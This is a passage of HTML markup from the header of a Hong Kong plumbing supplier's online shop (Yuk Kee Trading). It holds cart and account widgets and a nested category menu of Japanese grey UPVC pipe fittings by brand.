							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-icon login-side-opener"  title="我的帳戶">
			<a href="https://yukeetrading.com/my-account-2/">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				登入 / 註冊			</span>
		</a>
		
			</div>

<div class="woodmart-wishlist-info-widget wd-tools-element wd-style-icon with-product-count" title="我的最愛">
	<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/">
		<span class="wishlist-icon wd-tools-icon">
			
							<span class="wishlist-count wd-tools-count">
					0				</span>
					</span>
		<span class="wishlist-label wd-tools-text">
			我的最愛		</span>
	</a>
</div>

<div class="woodmart-compare-info-widget wd-tools-element wd-style-icon with-product-count" title="產品比較">
	<a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a31-2vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">
		<span class="compare-icon wd-tools-icon">
			
							<span class="compare-count wd-tools-count">0</span>
					</span>
		<span class="compare-label wd-tools-text">
			產品比較		</span>
	</a>
</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 woodmart-cart-alt cart-widget-opener" title="我的購物車">
	<a href="https://yukeetrading.com/cart-2/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">導覽選單</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://yukeetrading.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://yukeetrading.com/wp-content/uploads/2020/12/logo.png" alt="郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED" style="max-width: 250px;" />		</a>
								<a href="https://yukeetrading.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://yukeetrading.com/wp-content/uploads/2020/12/logo.png" alt="郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED" style="max-width: 250px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 woodmart-cart-alt cart-widget-opener" title="我的購物車">
	<a href="https://yukeetrading.com/cart-2/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="header-categories-nav show-on-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<div class="header-categories-nav-wrap">
		<span class="menu-opener color-scheme-light">
							<span class="woodmart-burger"></span>
			
			<span class="menu-open-label">
				瀏覽分類			</span>
			<span class="arrow-opener"></span>
		</span>
		<div class="categories-menu-dropdown vertical-navigation woodmart-navigation">
			<div class="menu-%e9%a6%96%e9%a0%81%e5%b7%a6%e5%81%b4%e9%81%b8%e5%96%ae%e4%b8%ad-container"><ul id="menu-%e9%a6%96%e9%a0%81%e5%b7%a6%e5%81%b4%e9%81%b8%e5%96%ae%e4%b8%ad" class="menu wd-cat-nav"><li id="menu-item-8544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8544 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-8549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8549 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色來水厚身產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8550 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色來水壓力喉</span></a></li>
			<li id="menu-item-8551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8551 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°厚曲尺</span></a></li>
			<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8816 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°厚曲尺</span></a></li>
			<li id="menu-item-8932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8932 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚三叉</span></a></li>
			<li id="menu-item-9048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9048 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚大小叉</span></a></li>
			<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚梳杰</span></a></li>
			<li id="menu-item-9169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9169 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚刁士</span></a></li>
			<li id="menu-item-9413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9413 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚喉帽</span></a></li>
			<li id="menu-item-9457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9457 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚外牙咀</span></a></li>
			<li id="menu-item-11880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11880 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9465 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙曲</span></a></li>
			<li id="menu-item-8762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8762 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色佛蘭10K</span></a></li>
			<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9227 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色急輪</span></a></li>
			<li id="menu-item-9471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9471 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙叉</span></a></li>
		</ul>
</li>
		<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8553 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9489 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚外牙咀</span></a></li>
		</ul>
</li>
		<li id="menu-item-8801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8801 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8872 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色90°厚曲尺</span></a></li>
			<li id="menu-item-8866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8866 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色45°厚曲尺</span></a></li>
			<li id="menu-item-9478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9478 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚三叉</span></a></li>
			<li id="menu-item-9501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9501 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚大小叉</span></a></li>
			<li id="menu-item-9485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9485 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚梳杰</span></a></li>
			<li id="menu-item-9508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9508 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚刁士</span></a></li>
			<li id="menu-item-8802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8802 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭10K</span></a></li>
			<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰外牙咀</span></a></li>
		</ul>
</li>
		<li id="menu-item-9517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9517 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">HMS牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9518 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本HMS牌UPVC灰色急輪</span></a></li>
		</ul>
</li>
		<li id="menu-item-9542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9542 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" class="woodmart-nav-link"><span class="nav-link-text">其他</span></a></li>
	</ul>
</li>
	<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8555 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色去水薄產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8556 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8558 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色去水薄喉</span></a></li>
